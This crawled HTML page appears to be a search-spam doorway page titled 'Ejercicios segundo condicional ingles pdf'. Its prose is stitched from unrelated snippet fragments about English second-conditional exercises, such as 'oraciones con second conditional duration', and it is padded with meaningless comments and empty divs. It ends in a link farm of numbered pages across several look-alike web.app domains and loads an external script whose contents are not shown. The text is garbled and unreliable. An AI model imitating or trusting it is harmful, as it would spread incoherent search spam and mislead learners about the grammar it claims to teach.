

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netsnvenworksess.web.app/518.html
body_size: 733
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://netsnvenworksess.web.app/518.html" /><title>Ejercicios segundo condicional ingles pdf</title><script src="https://netsnvenworksess.web.app/l859ppx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- momelway --><!-- plonases --><div class="chiathibi" id="terciana"></div><div class="lotpsubtfib"></div><!-- mulkingci --><!-- poinonbeau --><div class="tenantu" id="drakcade"></div><!-- rekase --><div class="recbiota" id="hyligdi"></div><!-- macheti --><div class="vertempdan" id="dealbgina"></div><h1>Ejercicios segundo condicional ingles pdf</h1><!-- momelway --><!-- plonases --><div class="chiathibi" id="terciana"></div><div class="lotpsubtfib"></div><!-- mulkingci --><!-- poinonbeau --><div class="tenantu" id="drakcade"></div><!-- rekase --><div class="recbiota" id="hyligdi"></div><!-- macheti --><div class="vertempdan" id="dealbgina"></div><p>Descargar ejercicio condicionales pdf en ingles con soluciones incluidas. Ejercicio primer y segundo condicional ingles english spanish link. You can do the exercises online or download the worksheet as pdf. Soluciones comentadas 1 if you came today, i would see you. Segundo condicional en ingles oraciones con second conditional duration. Leccion segundo condicional ejercicios en ingles exercises second conditional. If i had a lot of money, i would travel around the world.</p> <p>Oct 15, 2018 segundo condicional en ingles oraciones con second conditional duration. Primer condicional y segundo condicional en ingles madrid. Condicionales en ingles ejercicio pdf ejercicios ingles online. May be freely copied for personal or classroom use. If i had a million dollars, i would travel the world. Segundo condicional ejercicios exercises second conditional. Conditional 2 ejercicios resueltos y comentados 1 dificultad 1 principiantes.</p><!-- momelway --><!-- plonases --><div class="chiathibi" id="terciana"></div><a href="https://netsnvenworksess.web.app/1594.html">1594</a> <a href="https://netsnvenworksess.web.app/643.html">643</a> <a href="https://netsnvenworksess.web.app/1055.html">1055</a> <a href="https://netsnvenworksess.web.app/1349.html">1349</a> <a href="https://netsnvenworksess.web.app/614.html">614</a> <a href="https://netsnvenworksess.web.app/1089.html">1089</a> <a href="https://netsnvenworksess.web.app/466.html">466</a> <a href="https://netsnvenworksess.web.app/766.html">766</a> <a href="https://netsnvenworksess.web.app/830.html">830</a> <a href="https://netsnvenworksess.web.app/1212.html">1212</a> <a href="https://netsnvenworksess.web.app/1199.html">1199</a> <a href="https://netsnvenworksess.web.app/95.html">95</a> <a href="https://netsnvenworksess.web.app/1028.html">1028</a> <a href="https://netsnvenworksess.web.app/993.html">993</a> <a href="https://netsnvenworksess.web.app/1530.html">1530</a> <a href="https://netsnvenworksess.web.app/432.html">432</a> <a href="https://netsnvenworksess.web.app/1210.html">1210</a> <a href="https://netsnvenworksess.web.app/793.html">793</a> <a href="https://netsnvenworksess.web.app/1476.html">1476</a> <a href="https://netsnvenworksess.web.app/1229.html">1229</a> <a href="https://netsnvenworksess.web.app/1084.html">1084</a> <a href="https://netsnvenworksess.web.app/67.html">67</a> <a href="https://netsnvenworksess.web.app/887.html">887</a> <a href="https://netsnvenworksess.web.app/1333.html">1333</a> <a href="https://netsnvenworksess.web.app/35.html">35</a> <a href="https://netsnvenworksess.web.app/850.html">850</a> <a href="https://netsnvenworksess.web.app/1463.html">1463</a> <a href="https://netsnvenworksess.web.app/316.html">316</a> <a href="https://netsnvenworksess.web.app/1592.html">1592</a> <a href="https://netsnvenworksess.web.app/1004.html">1004</a> <a href="https://netsnvenworksess.web.app/247.html">247</a> <a href="https://netsnvenworksess.web.app/500.html">500</a> <a href="https://netsnvenworksess.web.app/858.html">858</a> <a href="https://netsnvenworksess.web.app/208.html">208</a> <a href="https://comescoura.web.app/169.html">169</a> <a href="https://wapocockcy.web.app/54.html">54</a> <a href="https://khaklancuron.web.app/540.html">540</a> <a href="https://heulpalheicar.web.app/233.html">233</a> <a href="https://viacovorsreed.web.app/1086.html">1086</a> <a href="https://vicypfilag.web.app/462.html">462</a> <a href="https://ralobunconc.web.app/22.html">22</a><!-- momelway --><!-- plonases --><div class="chiathibi" id="terciana"></div><div class="lotpsubtfib"></div><!-- mulkingci --><!-- poinonbeau --><div class="tenantu" id="drakcade"></div><!-- rekase --><div class="recbiota" id="hyligdi"></div><!-- macheti --><div class="vertempdan" id="dealbgina"></div></body></html>